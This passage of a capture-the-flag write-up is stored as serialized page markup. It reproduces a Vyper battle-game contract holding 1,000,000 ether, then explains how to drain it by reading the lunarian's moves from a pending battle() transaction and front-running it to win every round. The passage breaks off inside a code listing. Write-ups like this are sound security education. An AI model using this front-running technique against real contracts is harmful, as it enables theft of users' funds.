punctuation","children":"."}],"status ",["$","span",null,{"className":"token operator","children":"=="}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"ACTIVE",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"gem is not active\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," r ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],"lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"rounds",["$","span",null,{"className":"token punctuation","children":","}]," bound",["$","span",null,{"className":"token operator","children":"="}],"MAX_ROUNDS",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# rock paper scissors"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        lunarian_action",["$","span",null,{"className":"token punctuation","children":":"}]," uint8 ",["$","span",null,{"className":"token operator","children":"="}]," lunarian_actions",["$","span",null,{"className":"token punctuation","children":"["}],"r",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        gem_action",["$","span",null,{"className":"token punctuation","children":":"}]," uint8 ",["$","span",null,{"className":"token operator","children":"="}]," gem_actions",["$","span",null,{"className":"token punctuation","children":"["}],"r",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"assert"}]," lunarian_action ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token keyword","children":"and"}]," gem_action ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"invalid action\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," lunarian_action ",["$","span",null,{"className":"token operator","children":"=="}]," gem_action",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"continue"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        master_win",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token builtin","children":"bool"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_action ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token keyword","children":"and"}]," gem_action ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," \\\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"or"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_action ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token keyword","children":"and"}]," gem_action ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}]," \\\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"or"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_action ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token keyword","children":"and"}]," gem_action ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," master_win",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"health ",["$","span",null,{"className":"token operator","children":"-="}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"attack\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"health ",["$","span",null,{"className":"token operator","children":"-="}]," lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"attack ",["$","span",null,{"className":"token operator","children":"/"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"hardness\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"calc_status",["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"health",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"!="}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"ACTIVE",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            master",["$","span",null,{"className":"token punctuation","children":"."}],"decide_continue_battle",["$","span",null,{"className":"token punctuation","children":"("}],"r",["$","span",null,{"className":"token punctuation","children":","}]," lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"health",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"if"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"continued",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                self",["$","span",null,{"className":"token punctuation","children":"."}],"continued",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"False"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"health ",["$","span",null,{"className":"token operator","children":"="}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"max_health \n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"status ",["$","span",null,{"className":"token operator","children":"="}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"calc_status",["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"health",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"status ",["$","span",null,{"className":"token operator","children":"!="}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"ACTIVE ",["$","span",null,{"className":"token keyword","children":"or"}]," lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"health ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"break"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"status ",["$","span",null,{"className":"token operator","children":"=="}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"ACTIVE \\\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"and"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"health ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token keyword","children":"or"}]," lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"health ",["$","span",null,{"className":"token operator","children":"<"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"health",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            send",["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":","}]," as_wei_value",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"ether\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"elif"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            send",["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":","}]," as_wei_value",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"ether\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"elif"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            send",["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":","}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"balance",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token comment","children":"# congratz :)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"True"}],["$","span",null,{"className":"token punctuation","children":","}]," lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"health",["$","span",null,{"className":"token punctuation","children":","}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"health\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"False"}],["$","span",null,{"className":"token punctuation","children":","}]," lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"health",["$","span",null,{"className":"token punctuation","children":","}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"health\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@external"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@payable"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"continue_battle"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr ",["$","span",null,{"className":"token operator","children":"=="}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"only master can continue battle\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"value ",["$","span",null,{"className":"token operator","children":"=="}]," as_wei_value",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"ether\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"invalid value\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    self",["$","span",null,{"className":"token punctuation","children":"."}],"continued",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"True"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@internal"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@pure"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"get_gem_id"}],["$","span",null,{"className":"token punctuation","children":"("}],"master_addr",["$","span",null,{"className":"token punctuation","children":":"}]," address",["$","span",null,{"className":"token punctuation","children":","}]," sequence",["$","span",null,{"className":"token punctuation","children":":"}]," uint32",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token operator","children":">"}]," bytes32",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    master_addr_bytes",["$","span",null,{"className":"token punctuation","children":":"}]," bytes20 ",["$","span",null,{"className":"token operator","children":"="}]," convert",["$","span",null,{"className":"token punctuation","children":"("}],"master_addr",["$","span",null,{"className":"token punctuation","children":","}]," bytes20",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    sequence_bytes",["$","span",null,{"className":"token punctuation","children":":"}]," bytes4 ",["$","span",null,{"className":"token operator","children":"="}]," convert",["$","span",null,{"className":"token punctuation","children":"("}],"sequence",["$","span",null,{"className":"token punctuation","children":","}]," bytes4",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    gem_id",["$","span",null,{"className":"token punctuation","children":":"}]," bytes32 ",["$","span",null,{"className":"token operator","children":"="}]," keccak256",["$","span",null,{"className":"token punctuation","children":"("}],"concat",["$","span",null,{"className":"token punctuation","children":"("}],"master_addr_bytes",["$","span",null,{"className":"token punctuation","children":","}]," sequence_bytes",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," gem_id\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@internal"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@pure"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"calc_status"}],["$","span",null,{"className":"token punctuation","children":"("}],"health",["$","span",null,{"className":"token punctuation","children":":"}]," int256",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token operator","children":">"}]," GemStatus",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ACTIVE_HEALTH_THRESHOLD ",["$","span",null,{"className":"token operator","children":"<="}]," health",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"ACTIVE\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"elif"}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token operator","children":"<="}]," health",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"INACTIVE\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"DESTROYED\n"]}]]}]}],["$","h3",null,{"id":"solution","children":[["$","a",null,{"href":"#solution","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Solution"]}],["$","p",null,{"children":["Initially, there are 1,000,000 ether deposited into the contract, which we have to drain and solve the challenge. Only the ",["$","code",null,{"children":"battle()"}]," function in the contract can obtain ether."]}],["$","p",null,{"children":["The battle has three stages, each corresponding to a lunarian with different health and attack power. At each stage, if gem is still ",["$","strong",null,{"children":"active"}]," and ",["$","strong",null,{"children":"has more health than the lunarian"}]," after all rounds are over, the corresponding stage funds will go to us. Getting 1 or 2 ether each time has little effect, while the instance will automatically terminate in 10 minutes. Obviously, we have to win stage 2:"]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"language-py code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"if"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"status ",["$","span",null,{"className":"token operator","children":"=="}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"ACTIVE \\\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"and"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"health ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token keyword","children":"or"}]," lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"health ",["$","span",null,{"className":"token operator","children":"<"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"health",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        send",["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":","}]," as_wei_value",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"ether\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"elif"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        send",["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":","}]," as_wei_value",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"ether\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"elif"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        send",["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":","}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"balance",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# congratz :)"}],"\n"]}]]}]}],["$","p",null,{"children":["The winner of each round in a stage is determined by ",["$","code",null,{"children":"lunarian_actions"}]," array and an array returned by ",["$","code",null,{"children":"master.get_actions()"}],". We don't have permission to call the ",["$","code",null,{"children":"battle()"}]," function, but we can obtain ",["$","code",null,{"children":"lunarian_actions"}]," from the pending transaction. Then, front run the transaction of ",["$","code",null,{"children":"battle()"}]," to set ",["$","code",null,{"children":"gem_actions"}]," and win each round as desired :D"]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"language-py code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@external"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"battle"}],["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_actions",["$","span",null,{"className":"token punctuation","children":":"}]," DynArray",["$","span",null,{"className":"token punctuation","children":"["}],"uint8",["$","span",null,{"className":"token punctuation","children":","}]," MAX_ROUNDS",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"bool"}],["$","span",null,{"className":"token punctuation","children":","}]," int256",["$","span",null,{"className":"token punctuation","children":","}]," int256",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"lunarian_addr ",["$","span",null,{"className":"token operator","children":"=="}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"only lunarian can start battle\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr ",["$","span",null,{"className":"token operator","children":"!="}]," empty",["$","span",null,{"className":"token punctuation","children":"("}],"address",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"master not registered\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"<"}]," STAGES",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"invalid stage\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    lunarian",["$","span",null,{"className":"token punctuation","children":":"}]," Lunarian ",["$","span",null,{"className":"token operator","children":"="}]," LUNARIANS",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"stage",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    master",["$","span",null,{"className":"token punctuation","children":":"}]," Master ",["$","span",null,{"className":"token operator","children":"="}]," Master",["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    gem_actions",["$","span",null,{"className":"token punctuation","children":":"}]," DynArray",["$","span",null,{"className":"token punctuation","children":"["}],"uint8",["$","span",null,{"className":"token punctuation","children":","}]," MAX_ROUNDS",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," master",["$","span",null,{"className":"token 